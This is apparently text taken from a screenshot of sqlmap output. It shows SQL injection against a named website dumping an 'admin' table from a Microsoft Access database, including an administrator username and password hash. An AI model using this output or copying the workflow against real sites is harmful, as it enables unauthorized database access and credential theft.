 Sqlmap
[17:09:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | 5769fa7361d7ecc6 |
+----------+------------------+
[17:09:17] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\www.tqbaaygs.com\dump\Micro
soft_Access_masterdb\admin.csv'
[17:09:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[17:09:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.tqbaaygs.com'
[*] shutting down at 17:09:17